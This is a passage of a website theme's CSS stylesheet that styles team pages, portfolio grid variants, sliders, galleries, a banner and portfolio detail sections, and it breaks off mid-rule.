.single-teams .team-detail-wrap-btm.team-inner {
  background: #1c1b1b;
  padding-bottom: 54px;
  margin-top: 40px;
}
.single-teams .team-detail-wrap-btm.team-inner .siderbar-title {
  color: #fff;
}
.single-teams .team-detail-wrap-btm.team-inner .siderbar-title:before {
  background: #fff;
}
.single-teams .team-detail-wrap-btm.team-inner tbody tr {
  background: none;
}
.single-teams .team-detail-wrap-btm.team-inner tbody tr td {
  padding: 8px 0;
  color: #fff;
}
.single-teams .team-inner {
  padding: 40px 40px 44px;
  background: #fff;
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.03);
}
.single-teams .team-inner h3 {
  margin-bottom: 0;
  position: relative;
  padding-bottom: 6px;
  font-size: 20px;
  text-transform: capitalize;
}
.single-teams .team-inner h3:before {
  content: "";
  position: absolute;
  background: #1c1b1b;
  height: 2px;
  width: 50px;
  left: 0;
  bottom: 0;
  display: block;
  z-index: 1;
  opacity: .5;
}
.single-teams .team-inner ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.single-teams .team-inner ul li {
  display: block;
  border-bottom: 1px solid #eee;
  padding: 13px 0;
}
.single-teams .team-inner ul li i {
  color: #1c1b1b;
  margin-right: 5px;
  display: none;
}
.single-teams .team-inner ul li:last-child {
  border-bottom: none;
  padding-bottom: 0;
}
.single-teams .doctor-awardss.team-inner {
  padding-top: 25px;
}
.single-teams .siderbar-title {
  margin: 0 0 30px;
  color: #1c1b1b;
  text-transform: capitalize;
}
.single-teams .chevron-right-icon li {
  float: left;
  width: 50%;
  margin: 4px 0;
}
.single-teams h3.title-left-border {
  margin-top: 45px;
}
.single-teams .emergency-time {
  padding: 40px 15px 32px;
}
.single-teams .emergency-time .emergency-title {
  margin: 14px 0 4px;
}
.single-teams .emergency-time i {
  color: #1c1b1b;
}
.single-teams .emergency-time i:before {
  font-size: 50px;
}
.single-teams .emergency-time p {
  margin-bottom: 0;
}
.single-teams .team-skill {
  padding-left: 0;
  width: 100%;
  overflow: hidden;
  position: relative;
}
.single-teams .team-skill h3 {
  font-weight: 500;
  margin-bottom: 20px;
}
.single-teams .team-skill .rs-progress {
  height: 8px;
  border: 1px solid #1c1b1b;
  border-radius: 0;
  overflow: visible;
  padding: 1px;
  background: #fff;
  margin-top: 45px;
}
.single-teams .team-skill .rs-progress .progress-bar {
  position: relative;
  text-align: left;
  line-height: 4px;
  border-radius: 0;
  box-shadow: none;
  background-color: #1c1b1b;
  font-size: 16px;
}
.single-teams .team-skill .rs-progress .progress-bar .pb-label {
  position: absolute;
  left: 0px;
  top: -24px;
  color: #363636;
}
.single-teams .team-skill .rs-progress .progress-bar .pb-percent {
  position: absolute;
  right: -13px;
  top: -30px;
  padding: 8px 5px;
  color: #363636;
}
body .vc_progress_bar .vc_single_bar .vc_label_units {
  position: absolute;
  right: 0;
  font-weight: 500;
}
body .vc_progress_bar .vc_single_bar {
  border-radius: 0 !important;
  box-shadow: none !important;
  height: 8px;
  line-height: 8px;
}
body .vc_progress_bar .vc_single_bar .vc_bar {
  border-radius: 0 !important;
}
body .vc_progress_bar .vc_single_bar .vc_label {
  font-weight: 500;
}
body .rs-portfolio-style2 .portfolio-item .portfolio-content .p-icon {
  width: 50px;
  height: 50px;
  line-height: 50px;
}
body .rs-portfolio-style2 .portfolio-item .portfolio-content .p-icon i:before {
  font-size: 18px;
}
.rs-portfolio-style3 .portfolio-item,
.rs-portfolio-style5 .portfolio-item,
.rs-portfolio-style4 .portfolio-item,
.rs-portfolio-style3 .portfolio-item img,
.rs-portfolio-style5 .portfolio-item img,
.rs-portfolio-style4 .portfolio-item img,
.rs-portfolio-style3 .portfolio-item .bg-overlay,
.rs-portfolio-style5 .portfolio-item .bg-overlay,
.rs-portfolio-style4 .portfolio-item .bg-overlay {
  border-radius: 5px;
}
/*// Portfolio Style3*/
.rs-portfolio-style3 .portfolio-item,
.rs-portfolio-style3 .portfolio-item img,
.rs-portfolio-style3 .portfolio-item .bg-overlay {
  border-radius: 5px;
}
.rs-portfolio-style3 .portfolio-item {
  position: relative;
  overflow: hidden;
  z-index: 1;
}
.rs-portfolio-style3 .portfolio-item .portfolio-img {
  position: relative;
  z-index: 1;
}
.rs-portfolio-style3 .portfolio-item .portfolio-img img {
  width: 100%;
}
.rs-portfolio-style3 .portfolio-item .portfolio-img .p-link {
  position: absolute;
  bottom: 20px;
  right: 20px;
  display: inline-block;
  font-size: 36px;
  color: #ffffff;
  transition: all 0.3s ease;
  opacity: 0;
}
.rs-portfolio-style3 .portfolio-item .portfolio-img .p-link i {
  margin-left: 2px;
}
.rs-portfolio-style3 .portfolio-item .portfolio-img .p-link:hover {
  opacity: 0.7 !important;
}
.rs-portfolio-style3 .portfolio-item .p-icon {
  transition: all 0.4s ease-in-out 0s;
  bottom: -100px;
  right: 25px;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  background: #1273eb;
  border-radius: 50%;
  z-index: 7;
  opacity: 0;
  visibility: hidden;
  position: absolute;
}
.rs-portfolio-style3 .portfolio-item .portfolio-content {
  position: absolute;
  padding: 24px 30px;
  opacity: 1;
  z-index: 10;
  top: 0;
  border: none;
}
.rs-portfolio-style3 .portfolio-item .portfolio-content:before {
  background: rgba(0, 0, 0, 0.4) !important;
  opacity: 1;
}
.rs-portfolio-style3 .portfolio-item .portfolio-content .portfolio-inner {
  bottom: 30px;
  width: auto;
  right: 40px;
  left: 40px;
  display: flex;
  flex-wrap: wrap;
  transition: all .5s ease;
}
.rs-portfolio-style3 .portfolio-item .portfolio-content .portfolio-inner .p-title {
  order: 2;
  flex: 0 0 100%;
}
.rs-portfolio-style3 .portfolio-item .portfolio-content .portfolio-inner .p-category {
  flex: 0 0 100%;
}
.rs-portfolio-style3 .portfolio-item .portfolio-content a {
  color: #fff;
}
.rs-portfolio-style3 .portfolio-item .portfolio-content .p-title {
  margin-bottom: 5px;
  font-size: 18px;
  transition: 0.3s ease all;
  line-height: 25px !important;
}
.rs-portfolio-style3 .portfolio-item .portfolio-content p {
  margin-bottom: 0;
  color: #fff;
  transition: 0.3s ease all;
}
.rs-portfolio-style3 .portfolio-item:hover .p-icon {
  bottom: 30px;
  opacity: 1;
  visibility: visible;
}
.rs-portfolio-style3 .portfolio-item:hover .portfolio-content {
  opacity: 1;
}
.rs-portfolio-style3 .portfolio-item:hover .portfolio-content .portfolio-inner {
  bottom: 50px;
}
.rs-portfolio-style3 .portfolio-item:hover .portfolio-img:before {
  opacity: 0.7;
}
.rs-portfolio-style3 .portfolio-item:hover .portfolio-img .p-link {
  opacity: 1;
}
.rs-team.team-slider-style5 .team-item {
  padding: 0;
  margin: 0 22px 20px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.07);
}
.rs-team.team-slider-style5 .team-item .team-inner-wrap .team-content {
  padding: 12px 20px;
}
/*// Portfolio Style4*/
.rs-portfolio-style4 .portfolio-item {
  position: relative;
  overflow: hidden;
}
.rs-portfolio-style4 .portfolio-item .portfolio-img {
  position: relative;
  z-index: 1;
}
.rs-portfolio-style4 .portfolio-item .portfolio-img img {
  width: 100%;
  -webkit-transition: 1.3s all ease;
  transition: 1.3s all ease;
  border-radius: 5px;
}
.rs-portfolio-style4 .portfolio-item .portfolio-img .p-link {
  display: none;
}
.rs-portfolio-style4 .portfolio-item .portfolio-content {
  position: absolute;
  padding: 30px 20px 15px;
  opacity: 0;
  z-index: 1;
  bottom: -150px;
  left: 50%;
  transform: translateX(-50%);
  width: 86%;
  z-index: 9;
  background: #ffffff;
  transition: 0.6s;
}
.rs-portfolio-style4 .portfolio-item .portfolio-content a {
  color: #1c1b1b;
  display: block;
}
.rs-portfolio-style4 .portfolio-item .portfolio-content h3 {
  margin-bottom: 5px;
  font-size: 20px;
  -webkit-transform: translateY(20px);
  transform: translateY(20px);
  -webkit-transition: 0.4s all ease;
  transition: 0.4s all ease;
}
.rs-portfolio-style4 .portfolio-item .portfolio-content .p-title {
  margin-bottom: 5px;
  font-size: 18px;
}
.rs-portfolio-style4 .portfolio-item .portfolio-content .tite-color:hover {
  color: #1c1b1b;
}
.rs-portfolio-style4 .portfolio-item .portfolio-content p {
  margin-bottom: 0;
  color: #fff;
  -webkit-transform: translateY(40px);
  transform: translateY(40px);
  -webkit-transition: 0.4s all ease;
  transition: 0.4s all ease;
}
.rs-portfolio-style4 .portfolio-item .portfolio-content .p-category a {
  color: #363636;
}
.rs-portfolio-style4 .portfolio-item .pt-icon-plus {
  position: relative;
  -webkit-transition: 0.5s all ease-out;
  transform: translateY(20px);
  transition-delay: .1s;
  color: #ed4e31;
}
.rs-portfolio-style4 .portfolio-item .pt-icon-plus:before {
  font-family: FontAwesome;
  content: "+";
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  right: 0;
  bottom: -40px;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  z-index: 9999;
  font-size: 35px;
  display: block;
  cursor: pointer;
  transition: 0.4s;
}
.rs-portfolio-style4 .portfolio-item:hover .portfolio-content {
  opacity: 1;
  bottom: 30px;
}
.rs-portfolio-style4 .portfolio-item:hover .portfolio-content h3 {
  -webkit-transform: translateY(0px);
  transform: translateY(0px);
}
.rs-portfolio-style4 .portfolio-item:hover .portfolio-content p {
  -webkit-transform: translateY(0px);
  transform: translateY(0px);
}
.rs-portfolio-style4 .portfolio-item:hover .portfolio-img:before {
  opacity: 0.7;
}
.rs-portfolio-style4 .portfolio-item:hover .portfolio-img img {
  -webkit-transform: scale(1.3);
  transform: scale(1.3);
}
.rs-portfolio-style4 .portfolio-item:hover .pt-icon-plus:before {
  bottom: -6px;
}
/*// Portfolio Style5*/
.rs-portfolio-style5 .portfolio-item {
  position: relative;
  overflow: hidden;
  z-index: 1;
}
.rs-portfolio-style5 .portfolio-item .portfolio-img {
  position: relative;
  z-index: 1;
}
.rs-portfolio-style5 .portfolio-item .portfolio-img img {
  width: 100%;
  transform: scale(1.2);
  transition: 0.6s;
}
.rs-portfolio-style5 .portfolio-item .portfolio-img .p-link {
  position: absolute;
  bottom: 20px;
  right: 20px;
  display: inline-block;
  font-size: 36px;
  color: #ffffff;
  transition: all 0.3s ease;
  opacity: 0;
}
.rs-portfolio-style5 .portfolio-item .portfolio-img .p-link i {
  margin-left: 2px;
}
.rs-portfolio-style5 .portfolio-item .portfolio-img .p-link:hover {
  opacity: 0.7 !important;
}
.rs-portfolio-style5 .portfolio-item .p-icon {
  transition: all 0.4s ease-in-out 0s;
  bottom: -100px;
  right: 25px;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  background: #1273eb;
  border-radius: 50%;
  z-index: 7;
  opacity: 0;
  visibility: hidden;
  position: absolute;
}
.rs-portfolio-style5 .portfolio-item .portfolio-content {
  position: absolute;
  padding: 24px 30px;
  opacity: 0;
  z-index: 10;
  top: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  text-align: center;
}
.rs-portfolio-style5 .portfolio-item .portfolio-content:before {
  background: rgba(0, 0, 0, 0.4);
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  transition: all 0.4s;
  border-radius: 5px;
  transform: scale(1.2);
  transition: 0.6s;
}
.rs-portfolio-style5 .portfolio-item .portfolio-content a {
  color: #fff;
}
.rs-portfolio-style5 .portfolio-item .portfolio-content .p-title {
  margin-bottom: 5px;
  font-size: 18px;
  transition: 0.3s ease all;
  line-height: 25px !important;
}
.rs-portfolio-style5 .portfolio-item .portfolio-content p {
  margin-bottom: 0;
  color: #fff;
  transition: 0.3s ease all;
}
.rs-portfolio-style5 .portfolio-item .portfolio-content .portfolio-inner {
  position: relative;
  z-index: 11;
  transform: scale(1.3);
  transition: 0.5s;
}
.rs-portfolio-style5 .portfolio-item:hover .portfolio-content,
.rs-portfolio-style5 .portfolio-item:hover .portfolio-content:before {
  opacity: 1;
  visibility: visible;
}
.rs-portfolio-style5 .portfolio-item:hover .portfolio-img img,
.rs-portfolio-style5 .portfolio-item:hover .portfolio-content:before,
.rs-portfolio-style5 .portfolio-item:hover .portfolio-content .portfolio-inner {
  transform: scale(1);
}
.rs-portfolio-style6 {
  overflow: hidden;
}
.rs-portfolio-style6 .portfolio-item {
  position: relative;
  overflow: hidden;
  border-radius: 0;
}
.rs-portfolio-style6 .portfolio-item .portfolio-img {
  position: relative;
  z-index: 1;
  overflow: hidden;
}
.rs-portfolio-style6 .portfolio-item .portfolio-img img {
  width: 100%;
  -webkit-transition: 1.3s all ease;
  transition: 1.3s all ease;
  border-radius: 0px;
}
.rs-portfolio-style6 .portfolio-item .portfolio-content {
  position: absolute;
  padding: 17px 25px 15px;
  opacity: 0;
  visibility: hidden;
  z-index: 1;
  left: 0;
  bottom: -100px;
  text-align: left;
  width: 100%;
  border-top: 0;
  z-index: 11;
  transition: 0.6s;
  height: 100%;
}
.rs-portfolio-style6 .portfolio-item .portfolio-content .p-title {
  font-size: 18px;
  margin-bottom: 0;
}
.rs-portfolio-style6 .portfolio-item .portfolio-content .p-title a {
  color: #1c1b1b;
}
.rs-portfolio-style6 .portfolio-item .portfolio-content:before {
  background: rgba(0, 0, 0, 0.4);
  content: '';
  position: absolute;
  bottom: -150px;
  left: 0;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  transition: all 0.4s;
  border-radius: 5px;
  transition: 0.6s;
}
.rs-portfolio-style6 .portfolio-item .portfolio-content .p-category a {
  color: #363636;
}
.rs-portfolio-style6 .portfolio-item .portfolio-content h3 {
  margin-bottom: 0;
  font-size: 18px;
  -webkit-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition: 0.6s all ease;
  transition: 0.6s all ease;
  font-weight: 600 !important;
  line-height: 30px !important;
}
.rs-portfolio-style6 .portfolio-item .portfolio-content h3 a:hover {
  color: #1273eb;
}
.rs-portfolio-style6 .portfolio-item .portfolio-content p {
  margin-bottom: 0;
  color: #1273eb;
  -webkit-transform: translateY(0px);
  transform: translateY(0px);
  -webkit-transition: 0.6s all ease;
  transition: 0.6s all ease;
}
.rs-portfolio-style6 .portfolio-item .portfolio-content .portfolio-inner {
  position: absolute;
  bottom: -100px;
  transition: 0.5s;
  left: 30px;
}
.rs-portfolio-style6 .portfolio-item:hover .portfolio-content {
  opacity: 1;
  visibility: visible;
  bottom: 0;
}
.rs-portfolio-style6 .portfolio-item:hover .portfolio-content h3 {
  -webkit-transform: translateY(0px);
  transform: translateY(0px);
}
.rs-portfolio-style6 .portfolio-item:hover .portfolio-content p {
  -webkit-transform: translateY(0px);
  transform: translateY(0px);
}
.rs-portfolio-style6 .portfolio-item:hover .portfolio-content:before {
  opacity: 1;
  bottom: 0;
  visibility: visible;
}
.rs-portfolio-style6 .portfolio-item:hover .portfolio-content .portfolio-inner {
  bottom: 30px;
}
.rs-portfolio-style6 .portfolio-item:hover .portfolio-img img {
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
}
.portfolio-slider-data .slick-dots {
  text-align: center;
  bottom: -75px;
}
.portfolio-slider-data .slick-dots li {
  display: inline-block;
  width: 12px;
  height: 12px;
  border-radius: 30px;
  background: #1c1b1b;
  transition: 0.4s;
}
.portfolio-slider-data .slick-dots li:hover,
.portfolio-slider-data .slick-dots li.slick-active {
  background: #1273eb;
}
.portfolio-slider-data .slick-prev,
.portfolio-slider-data .slick-next {
  background: #1273eb;
  width: 42px;
  height: 42px;
  line-height: 42px;
  border-radius: 50px;
  z-index: 8;
  transition: 0.4s;
  opacity: 0;
  visibility: hidden;
}
.portfolio-slider-data .slick-prev i,
.portfolio-slider-data .slick-next i {
  color: #fff;
}
.portfolio-slider-data .slick-prev:after,
.portfolio-slider-data .slick-next:after {
  display: none;
}
.portfolio-slider-data .slick-prev {
  left: -100px;
}
.portfolio-slider-data .slick-next {
  right: -100px;
}
.portfolio-slider-data:hover .slick-prev,
.portfolio-slider-data:hover .slick-next {
  opacity: 1;
  visibility: visible;
}
.portfolio-slider-data:hover .slick-prev {
  left: -50px;
}
.portfolio-slider-data:hover .slick-next {
  right: -50px;
}
.portfolio-slider-data .portfolio-item .bg-overlay,
.portfolio-slider-data .project-item .bg-overlay {
  background: #000;
  opacity: 0.7;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}
.rs_testimonials_dots_style .rs-addon-slider .slick-dots {
  bottom: 0;
  text-align: right;
  bottom: 40px;
  right: 40px;
}
.light .rs-portfolio-style5 .portfolio-item .portfolio-content {
  background: #fff;
}
.rs-addon-slider .slick-next,
.rs-testimonial-dots-style2 .slick-next,
.rs-addon-slider .slick-prev,
.rs-testimonial-dots-style2 .slick-prev {
  background: #fff;
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.1);
  width: 50px;
  height: 50px;
  line-height: 50px;
}
.rs-addon-slider .slick-next.slick-prev::before,
.rs-testimonial-dots-style2 .slick-next.slick-prev::before,
.rs-addon-slider .slick-prev.slick-prev::before,
.rs-testimonial-dots-style2 .slick-prev.slick-prev::before,
.rs-addon-slider .slick-next.slick-next::before,
.rs-testimonial-dots-style2 .slick-next.slick-next::before,
.rs-addon-slider .slick-prev.slick-next::before,
.rs-testimonial-dots-style2 .slick-prev.slick-next::before {
  font-family: unset;
  color: #1c1b1b;
  line-height: 48px;
}
.rs-addon-slider .slick-next:hover.slick-prev::before,
.rs-testimonial-dots-style2 .slick-next:hover.slick-prev::before,
.rs-addon-slider .slick-prev:hover.slick-prev::before,
.rs-testimonial-dots-style2 .slick-prev:hover.slick-prev::before,
.rs-addon-slider .slick-next:hover.slick-next::before,
.rs-testimonial-dots-style2 .slick-next:hover.slick-next::before,
.rs-addon-slider .slick-prev:hover.slick-next::before,
.rs-testimonial-dots-style2 .slick-prev:hover.slick-next::before {
  color: #1273eb;
}
.rs-portfolio-agency .portfolio-filter {
  margin-bottom: 30px;
}
.single-portfolios .rs-porfolio-details.project-gallery {
  margin-bottom: -30px;
}
.single-portfolios .project-desc {
  padding-right: 30px;
}
.single-portfolios .project-img {
  margin-bottom: 50px;
}
.single-portfolios .ps-informations h3 {
  padding: 14px 20px;
  background: #1273eb;
  border-radius: 0;
  font-size: 20px;
  color: #ffffff;
  line-height: 26px !important;
  margin: 0 !important;
}
.wp-block-gallery.aligncenter,
.wp-block-gallery.alignleft,
.wp-block-gallery.alignright {
  display: flex !important;
}
.mfp-content figure {
  position: relative;
}
.mfp-content figure .mfp-title {
  position: absolute;
  left: 0;
  bottom: 4px;
  width: auto;
  right: 0;
  color: #fff !important;
  background: rgba(255, 255, 255, 0.05);
  padding: 30px;
}
.mfp-content figure .mfp-title .gallery-title-wrap h3 {
  margin: 0;
  color: #fff !important;
  font-size: 25px !important;
  font-weight: 600 !important;
}
.mfp-content figure .mfp-title p {
  margin: 12px 0 0;
}
.mfp-content figure .mfp-title p:empty {
  display: none;
}
.ps-navigation {
  margin-top: 70px;
  margin-left: auto;
  margin-right: auto;
  width: 100%;
}
.ps-navigation ul {
  margin: 0 !important;
  list-style: none;
}
.ps-navigation ul .prev {
  display: inline-block;
  text-align: left;
}
.ps-navigation ul .next {
  display: inline-block;
  text-align: right;
  word-break: break-all;
}
.ps-navigation ul a {
  text-transform: uppercase;
}
.ps-navigation ul a span {
  display: block;
  font-weight: normal;
  text-transform: capitalize;
}
.ps-navigation ul a span:first-child {
  margin-top: 0;
}
.ps-navigation ul a span.pagi-date {
  font-size: 13px;
  color: #aaa;
  line-height: normal;
  margin-top: 5px;
}
.ps-navigation ul a:hover {
  color: #1273eb;
}
.single-portfolios .owl-carousel .owl-nav [class*="owl-"] {
  top: calc(50%);
}
.single-portfolios .ps-navigation {
  margin-bottom: 0;
  margin-top: 30px;
  margin-left: auto;
  margin-right: auto;
  width: 100%;
}
.single-portfolios .ps-navigation ul li a {
  font-size: 15px;
}
.single-portfolios .ps-navigation ul li a span {
  font-size: 15px  !important;
}
.single-portfolios .owl-stage-outer {
  height: auto !important;
  margin-bottom: 50px;
}
/* ------------------------------------
    21. Gallery Css
  ---------------------------------------*/
.rs-galleys .file-list-image,
.rs-galleys .galley-img {
  position: relative;
  margin-bottom: 30px;
}
.rs-galleys .file-list-image .p-zoom,
.rs-galleys .galley-img .p-zoom,
.rs-galleys .file-list-image .zoom-icon,
.rs-galleys .galley-img .zoom-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  opacity: 0;
  visibility: hidden;
  background: transparent !important;
  color: #fff;
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  transition: all 0.5s ease-in-out;
}
.rs-galleys .file-list-image .p-zoom i:before,
.rs-galleys .galley-img .p-zoom i:before,
.rs-galleys .file-list-image .zoom-icon i:before,
.rs-galleys .galley-img .zoom-icon i:before {
  font-size: 22px;
}
.rs-galleys .file-list-image .p-zoom:hover,
.rs-galleys .galley-img .p-zoom:hover,
.rs-galleys .file-list-image .zoom-icon:hover,
.rs-galleys .galley-img .zoom-icon:hover {
  color: #1c1b1b;
}
.rs-galleys .file-list-image:before,
.rs-galleys .galley-img:before {
  content: "";
  position: absolute;
  background: rgba(0, 0, 0, 0.3);
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  width: 0%;
  height: 100%;
  transition: all 0.4s ease-in-out;
}
.rs-galleys .file-list-image:hover:before,
.rs-galleys .galley-img:hover:before {
  width: 100%;
}
.rs-galleys .file-list-image:hover .p-zoom,
.rs-galleys .galley-img:hover .p-zoom,
.rs-galleys .file-list-image:hover .zoom-icon,
.rs-galleys .galley-img:hover .zoom-icon {
  visibility: visible;
  opacity: 1;
  color: #fff !important;
}
.rs-galleys .no-gutters .file-list-image {
  margin-bottom: 0;
}
.mfp-close {
  opacity: 0.9;
}
.rs-banner.full-screen {
  width: 100%;
  height: 100vh;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
  position: relative;
  background-repeat: no-repeat;
  background-position: bottom center;
}
.rs-banner #particles-js {
  background-size: cover;
  height: 100%;
  position: absolute;
  width: 100%;
  z-index: 0;
}
.rs-banner .banner-content {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}
.rs-banner .banner-content .banner_title {
  display: inline-block;
  margin-bottom: 16px;
  font-size: 65px;
  position: relative;
  z-index: 9;
  color: #444;
  line-height: 70px;
}
.rs-banner .banner-content .banner-button {
  margin-top: 20px;
}
.rs-banner .banner-content .banner-button.btn-light .readon:not(.border):hover {
  background: transparent;
  border-color: #1273eb;
  color: #fff;
}
.rs-banner .banner-content .banner-button.btn-light .readon.border {
  border-color: #fff;
  color: #fff;
}
.rs-banner .banner-content .banner-button.btn-light .readon.border:hover {
  border-color: #1c1b1b;
}
.rs-banner .banner-content .banner-button .readon {
  border-color: #1273eb;
  background: transparent;
  padding: 11px 35px;
}
.rs-banner .banner-content .banner-button .readon:hover {
  background: #1273eb !important;
  color: #ffffff !important;
}
.rs-banner .banner-content .work-position h3 {
  font-size: 40px;
  color: #bbb;
  display: inline-block;
}
.rs-banner .banner-content .work-position h3 span {
  margin-right: 10px;
}
.rs-banner .banner-content .work-position .cd-headline {
  display: inline-block;
  color: #bbb;
  font-size: 40px;
  line-height: 52px;
  font-weight: 500;
}
.rs-banner .cd-words-wrapper:after {
  background-color: #1c1b1b;
  height: 90%;
  top: 10px;
  width: 0;
}
.rs-banner ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.rs-banner ul li {
  display: inline-block;
  margin: 0 25px 25px 0;
}
.rs-banner .arrow-btn {
  width: 26px;
  height: 55px;
  bottom: 7%;
  left: 50%;
  z-index: 99;
  text-align: center;
  position: absolute;
  border: 1px solid #999;
  border-radius: 20px;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.rs-banner .arrow-btn i {
  color: #999;
  font-size: 22px;
  line-height: 80px;
  -webkit-animation: bounce 2s infinite;
  -moz-animation: bounce 2s infinite;
  -ms-animation: bounce 2s infinite;
  -o-animation: bounce 2s infinite;
  animation: bounce 2s infinite;
  transition: 0.4s;
  -webkit-transition: 0.4s;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
}
.rs-banner .arrow-btn i:hover {
  -webkit-animation: none;
  -moz-animation: none;
  -ms-animation: none;
  -o-animation: none;
  animation: none;
}
.rs-banner.not-full-screen .banner-content {
  position: relative;
  top: 0;
  transform: translateY(0);
}
.rs-banner.not-full-screen .cd-words-wrapper {
  margin-left: 0;
}
.rs-banner.not-full-screen .container {
  padding: 0;
}
/* ------------------------------------
    21. Portfolio Details
  ---------------------------------------*/
.rs-porfolio-details .ps-informations ul {
  margin: 0;
  list-style: none;
  text-align: left;
  padding: 25px 30px;
  background: #fbfbfb;
}
.rs-porfolio-details .ps-informations ul li + li {
  padding-top: 10px;
  margin-top: 10px;
  border-top: 1px solid rgba(54, 54, 54, 0.05);
}
.rs-porfolio-details .ps-informations ul li span {
  width: 150px;
  display: inline-block;
  color: #1c1b1b;
  font-weight: 600;
}
.rs-porfolio-details .ps-image {
  text-align: center;
  margin-bottom: 10px;
}
.rs-porfolio-details .ps-share {
  margin-top: 40px;
}
.rs-porfolio-details .ps-share ul {
  margin: 0;
}
.rs-porfolio-details .ps-share .share-title {
  font-size: 20px;
  font-weight: 500;
  margin-bottom: 20px;
}
.rs-porfolio-details .ps-share ul li {
  display: inline-block;
  margin: 0 10px 14px 0;
}
.rs-porfolio-details .ps-share ul li a {
  font-size: 20px;
  display: block;
  width: 50px;
  height: 48px;
  line-height: 48px;
  border: 1px solid #1c1b1b;
  text-align: center;
  transition: all 0.4s ease-in-out 0s;
}
.rs-porfolio-details .ps-share ul li a:hover {
  background-color: #1c1b1b;
  color: #1273eb;
}
.rs-porfolio-details .project-desc {
  line-height: 30px;
}
.rs-porfolio-details .project-desc p:last-child {
  margin-bottom: 0;
}
.rs-porfolio-details .project-desc .ps-title {
  margin-bottom: 20px;
}
.rs-porfolio-details .ps-related-project {
  margin-top: 50px;
}
.rs-porfolio-details .ps-related-project .ps-related-title {
  font-size: 20px;
  font-weight: 500;
  margin-bottom: 30px;
}
.rs-porfolio-details .ps-related-project .portfolio-item {
  margin-bottom: 20px;
}
.rs-porfolio-details .portfolio-carousel .owl-dots {
  display: none;
}
.rs-porfolio-details .portfolio-carousel .owl-stage-outer {
  height: auto !important;
}
.rs-porfolio-details .portfolio-carousel .owl-nav {
  display: none;
}
.rs-porfolio-details .portfolio-carousel .owl-nav .owl-prev {
  left: 10px  !important;
  min-height: 1px;
  transition: all .5s ease;
}
.rs-porfolio-details .portfolio-carousel .owl-nav .owl-next {
  right: 10px  !important;
  min-height: 1px;
  transition: all .5s ease;
}
.rs-porfolio-details .portfolio-carousel:hover .owl-nav {
  display: block;
}
.rs-porfolio-details .portfolio-carousel .file-list-image img {
  border-radius: 5px;
}
.rs-porfolio-details.project-gallery .ps-image-wrap {
  margin-top: 28px;
}
.rs-porfolio-details.project-gallery .file-list-image {
  margin-bottom: 30px;
  position: relative;
  background: #000000;
  border-radius: 5px;
}
.rs-porfolio-details.project-gallery .file-list-image a:hover i {
  color: #fff;
}
.rs-porfolio-details.project-gallery .file-list-image img {
  -webkit-transition: 0.3s all ease;
  transition: 0.3s all ease;
  border-radius: 5px;
}
.rs-porfolio-details.project-gallery .file-list-image .p-zoom {
  display: inline-block;
  font-size: 14px;
  color: #fff;
  transition: all 0.3s ease 0s;
  height: 46px;
  line-height: 44px;
  width: 46px;
  border: 1px solid #ffffff;
  border-radius: 50%;
  text-align: center;
  position: absolute;
  left: 50%;
  top: 60%;
  opacity: 0;
  -webkit-transform: translateY(-50%) translateX(-50%);
  transform: translateY(-50%) translateX(-50%);
  -webkit-transition: 0.3s all ease;
  transition: 0.3s all ease;
}
.rs-porfolio-details.project-gallery .file-list-image:hover img {
  opacity: 0.4;
}
.rs-porfolio-details.project-gallery .file-list-image:hover .p-zoom {
  top: 50%;
  opacity: 1;
}
.rs-porfolio-details.project-gallery .file-list-image:hover .p-zoom:hover {
  background: #1c1b1b;
  color: #ffffff;
  border: 1px solid #1273eb;
}
/*--------------------------------------------------------------
Rs service slider css
--------------------------------------------------------------*/
#rs-services-slider {
  padding-bottom: 30px;
}
#rs-services-slider .item-thumb {
  width: 100%;
  padding-right: 16px;
}
#rs-services-slider .item-thumb img {
  border-radius: 5px;
}
#rs-services-slider .item-thumb .owl-dot {
  width: 48%;
  display: inline-block;
  justify-content: center;
  padding: 10px;
  float: left;
  cursor: pointer;
  margin-left: 10px;
  margin-bottom: 10px;
}
#rs-services-slider .device-lg .item-thumb .owl-dot,
#rs-services-slider .device-sm .item-thumb .owl-dot {
  height: 150px;
}
#rs-services-slider .device-xs .item-thumb .owl-dot {
  width: 50%;
  padding: 10px;
  height: 100px;
}
#rs-services-slider .feature-content {
  margin-bottom: 12px;
}
#rs-services-slider .img_wrap {
  position: relative;
  overflow: hidden;
  margin-bottom: 24px;
}
#rs-services-slider .img_wrap .feature-title {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  margin: 0;
  padding: 33px;
  z-index: 9;
  color: #fff;
}
#rs-services-slider .img_wrap .feature-title a {
  color: #fff;
}
#rs-services-slider .img_wrap .feature-title a:hover {
  color: #1c1b1b;
}
#rs-services-slider .img_wrap a img {
  width: 100%;
}
#rs-services-slider .img_wrap:before {
  content: "";
  position: absolute;
  background: #1273eb;
  left: -60px;
  right: 0;
  bottom: -80px;
  display: block;
  height: 192px;
  opacity: .8;
  z-index: 1;
  transform: rotate(-3deg);
  width: 150%;
}
#rs-services-slider .img_wrap:after {
  content: "";
  position: absolute;
  background: #1273eb;
  left: -150px;
  right: 0;
